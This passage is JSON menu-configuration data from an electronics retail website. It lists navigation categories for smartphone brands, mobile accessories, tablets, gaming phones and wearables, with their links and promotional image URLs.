"id":"98656","name":"OnePlus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oneplus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98657","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/xiaomi-3.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98658","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/realme-3.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98659","name":"Vivo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/vivo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98660","name":"Poco","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/pocophone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98661","name":"Oppo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oppo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98662","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/redmi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98663","name":"Asus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/asus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98664","name":"Keypad\/Basic Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"feature-phone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98673","name":"5G Smartphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98666","name":"Samsung Galaxy","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/samsung-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98667","name":"Oneplus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/oneplus-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98668","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/xiaomi-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98669","name":"Nubia ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/nubia-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98670","name":"Vivo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/vivo-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98671","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/realme-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98672","name":"Poco","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/poco-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98692","name":"Mobile Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98674","name":"True Wireless Earbuds","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/earbuds.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98675","name":"Bluetooth Earphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-earphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98676","name":"Headphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/headphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98677","name":"Neckbands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-earphones\/neckband.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98678","name":"Wired Earphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/earphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98679","name":"Bluetooth Speakers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98680","name":"Power Banks","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/powerbank.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98681","name":"Mobile Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wall-charger.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98682","name":"Type C Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wall-charger\/type-c-chargers.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98683","name":"Wireless Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wireless-charger.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98685","name":"Mobile Stands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-holder.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98686","name":"Mobile Covers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-case.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98687","name":"Screen Protectors","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/screen-protector.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98688","name":"USB Cables","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/cables.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98689","name":"Type C Cables","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/cables\/type-c-cable.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98690","name":"VR Headsets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"entertainment\/vr-headset.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98691","name":"Stylus Pens","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/stylus-pen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98698","name":"Tablets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98693","name":"Apple iPad","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98694","name":"Samsung ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98695","name":"Redmi ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98696","name":"Lenovo ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/lenovo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98697","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/huawei-tablets.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98702","name":"Gaming Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/gaming-phone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98699","name":"Asus Rog ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/asus\/rog.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98700","name":"Black Shark","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/black-shark.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98701","name":"Redmagic","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/redmagic.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98739","name":"Wearables","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals on Watches","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=20&quality=90"},"title":"Latest Launch","subtitle":"","offer_text":"Watch Series 8","button":"","tag":"","link":"apple-watch-series-8-45mm-gps-cellular-silver-aluminum-case-white-sport-band.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=20&quality=90"},"title":"Baverly Hills Polo Club","subtitle":"","offer_text":"Up to 30% OFF","button":"","tag":"","link":"wearable\/beverly-hills-polo-club.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=20&quality=90"},"title":"Lee Cooper","subtitle":"","offer_text":"Up to 30% OFF","button":"","tag":"","link":"wearable\/lee-cooper.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98711","name":"Analog Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"catalog\/category\/view\/s\/analog-watch\/id\/36\/","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98704","name":"Lee Cooper Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/lee-cooper.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98705","name":"Casio Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"catalog\/category\/view\/s\/casio\/id\/39\/","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98706","name":"Titan Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"catalog\/category\/view\/s\/titan\/id\/40\/","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98707","name":"Beverly Hills Polo Club Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/beverly-hills-polo-club.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"<p>&nbsp;<\/p>\n<p>&nbsp;<\/p>","children":{"content":[]}},{"id":"98708","name":"Kenneth Scott Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/kenneth-scott.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98709","name":"Fastrack Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"catalog\/category\/view\/s\/fastrack\/id\/83\/","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98710","name":"Naviforce Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/naviforce.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98722","name":"Smartwatches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98712","name":"Samsung Galaxy","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98713","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/huawei-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98714","name":"Haino Teko","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch\/haino-teko.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98715","name":"Amazfit","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/amazfit.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98716","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/realme-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98717","name":"Honor","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/honor-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98718","name":"Pixel","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch-2\/google.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98719","name":"G-Tab","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/g-tab.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98720","name":"XCell","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/x-cell.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98721","name":"Mykronoz","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/mykronoz.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98726","name":"Smart Bands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-band.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98723","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/huawei-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98724","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-band\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98725","name":"Fitbit","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/fitbit.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98734","name":"Apple Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98727","name":"Ultra 2 